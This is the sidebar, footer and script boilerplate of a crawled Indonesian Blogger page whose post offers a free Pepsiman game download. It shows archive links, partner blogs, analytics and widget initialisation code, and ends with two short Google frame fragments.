<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2014/02/download-game-pro-evolution-soccer-2014.html'>Download Game Pro Evolution Soccer 2014 Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html'>Free Download Game PEPSIMAN Full Version Via Media...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-age-of-mythology.html'>Free Download Game Age Of Mythology Full Version |...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2014/02/cara-mengetahui-siapa-yang-stalking.html'>Cara Mengetahui Siapa yang Stalking Profil Twitter...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6lj8nU8bDCfSfIzlqx-EKha-qptQ:1768750171232';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/1370350788280714769/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1370350788280714769', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0Mrh2yV5fNvoXuPufUrwg6D_ywMEDep-z-LGGPQ_uwwflLxKD2CqzQHmSYsu8w-RFn1SNVV358uR7gyOj75NDrrY006oDbEbzWj31d2izyRCDqaWU13mfwOfvzVKuzeSFaX4AKe5VWEi/s72-c/pepsiman.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0Mrh2yV5fNvoXuPufUrwg6D_ywMEDep-z-LGGPQ_uwwflLxKD2CqzQHmSYsu8w-RFn1SNVV358uR7gyOj75NDrrY006oDbEbzWj31d2izyRCDqaWU13mfwOfvzVKuzeSFaX4AKe5VWEi/s1600/pepsiman.jpg', 'pageName': 'Free Download Game PEPSIMAN Full Version Via Mediafire', 'pageTitle': 'Cirebon-Cyber4rt: Free Download Game PEPSIMAN Full Version Via Mediafire', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Free Download Game PEPSIMAN Full Version Via Mediafire', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb0Mrh2yV5fNvoXuPufUrwg6D_ywMEDep-z-LGGPQ_uwwflLxKD2CqzQHmSYsu8w-RFn1SNVV358uR7gyOj75NDrrY006oDbEbzWj31d2izyRCDqaWU13mfwOfvzVKuzeSFaX4AKe5VWEi/s1600/pepsiman.jpg', 'url': 'https://cirebon-cyber4rt.blogspot.com/2014/02/free-download-game-pepsiman-full.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1370350788280714769}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7r8D9Gk077VjUTDn4Yi8MYOwgzSQ:1768750171233', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="azQ5UOi2IBpgluP9sNFnEg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="azQ5UOi2IBpgluP9sNFnEg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
